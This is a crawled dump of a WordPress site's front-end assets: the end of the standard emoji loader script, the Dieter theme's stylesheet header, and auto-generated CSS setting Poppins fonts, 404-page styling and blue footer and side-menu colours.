void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marklinica.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://marklinica.com/wp-content/themes/dieter/style.css?ver=6.9
body_size: -69
content:
/*
Theme Name: Dieter
Theme URI: http://dieter.edge-themes.com
Description: An Authentic Theme for Artists, Designers, and Creative Agencies
Author: Edge Themes
Author URI: http://themeforest.net/user/edge-themes
Text Domain: dieter
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.6
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.
*/

--- FILE ---
content_type: text/css
request_url: https://marklinica.com/wp-content/themes/dieter/assets/css/style_dynamic.css?ver=1737479891
body_size: 281
content:
/* generated in /home/u535252294/domains/marklinica.com/public_html/wp-content/themes/dieter/assets/custom-styles/general-custom-styles.php dieter_edge_design_styles function */
.edge-boxed .edge-wrapper { background-attachment: fixed;}

/* generated in /home/u535252294/domains/marklinica.com/public_html/wp-content/themes/dieter/assets/custom-styles/general-custom-styles.php dieter_edge_h1_styles function */
h1 { font-family: Poppins;}

/* generated in /home/u535252294/domains/marklinica.com/public_html/wp-content/themes/dieter/assets/custom-styles/general-custom-styles.php dieter_edge_h2_styles function */
h2 { font-family: Poppins;font-style: normal;}

/* generated in /home/u535252294/domains/marklinica.com/public_html/wp-content/themes/dieter/assets/custom-styles/general-custom-styles.php dieter_edge_h3_styles function */
h3 { font-family: Poppins;font-style: normal;}

/* generated in /home/u535252294/domains/marklinica.com/public_html/wp-content/themes/dieter/assets/custom-styles/general-custom-styles.php dieter_edge_h4_styles function */
h4 { font-family: Poppins;}

/* generated in /home/u535252294/domains/marklinica.com/public_html/wp-content/themes/dieter/assets/custom-styles/general-custom-styles.php dieter_edge_h5_styles function */
h5 { font-family: Poppins;font-style: normal;}

/* generated in /home/u535252294/domains/marklinica.com/public_html/wp-content/themes/dieter/assets/custom-styles/general-custom-styles.php dieter_edge_h6_styles function */
h6 { font-family: Poppins;font-style: normal;}

/* generated in /home/u535252294/domains/marklinica.com/public_html/wp-content/themes/dieter/assets/custom-styles/general-custom-styles.php dieter_edge_text_styles function */
p { font-family: Poppins;font-style: normal;}

/* generated in /home/u535252294/domains/marklinica.com/public_html/wp-content/themes/dieter/framework/modules/error404/custom-styles/custom-styles.php dieter_edge_404_header_general_styles function */
.edge-404-page .edge-page-header { background-color: rgba(255, 255, 255, 0) !important;}

/* generated in /home/u535252294/domains/marklinica.com/public_html/wp-content/themes/dieter/framework/modules/error404/custom-styles/custom-styles.php dieter_edge_404_footer_top_general_styles function */
.edge-404-page .edge-content { background-image: url(http://marklinica.com/wp-content/uploads/2017/04/inner-404-img-1.jpg);background-position: center 0;background-size: cover;background-repeat: no-repeat;}

/* generated in /home/u535252294/domains/marklinica.com/public_html/wp-content/themes/dieter/framework/modules/error404/custom-styles/custom-styles.php dieter_edge_404_subtitle_styles function */
.edge-404-page .edge-page-not-found h3 { font-weight: 600;}

/* generated in /home/u535252294/domains/marklinica.com/public_html/wp-content/themes/dieter/framework/modules/footer/custom-styles/custom-styles.php dieter_edge_footer_bottom_general_styles function */
.edge-page-footer .edge-footer-bottom-holder { background-color: #0006fa;}

/* generated in /home/u535252294/domains/marklinica.com/public_html/wp-content/themes/dieter/framework/modules/header/custom-styles/header.php dieter_edge_header_top_bar_styles function */
.edge-top-bar-background { height: 100px;}

/* generated in /home/u535252294/domains/marklinica.com/public_html/wp-content/themes/dieter/framework/modules/header/custom-styles/header.php dieter_edge_header_logo_area_styles function */
.edge-page-header .edge-logo-area .edge-logo-wrapper a { max-height: 0px;}

/* generated in /home/u535252294/domains/marklinica.com/public_html/wp-content/themes/dieter/framework/modules/header/custom-styles/header.php dieter_edge_header_logo_area_styles function */
.edge-page-header .edge-logo-area { background-color: rgba(0, 0, 0, );height: px !important;}

/* generated in /home/u535252294/domains/marklinica.com/public_html/wp-content/themes/dieter/framework/modules/header/custom-styles/header.php dieter_edge_header_logo_area_styles function */
.edge-header-centered .edge-logo-area .edge-logo-wrapper { padding: ;}

/* generated in /home/u535252294/domains/marklinica.com/public_html/wp-content/themes/dieter/framework/modules/sidearea/custom-styles/sidearea.php dieter_edge_side_area_slide_from_right_type_style function */
.edge-side-menu-slide-from-right .edge-side-menu { right: -504px;width: 504px;}

/* generated in /home/u535252294/domains/marklinica.com/public_html/wp-content/themes/dieter/framework/modules/sidearea/custom-styles/sidearea.php dieter_edge_side_area_styles function */
.edge-side-menu { background-color: #0006fa;text-align: left;}

/* generated in /home/u535252294/domains/marklinica.com/public_html/wp-content/themes/dieter/framework/modules/title/custom-styles/title.php dieter_edge_title_area_typography_style function */
.edge-title .edge-title-holder .edge-breadcrumbs a, .edge-title .edge-title-holder .edge-breadcrumbs span { color: #ffffff;}

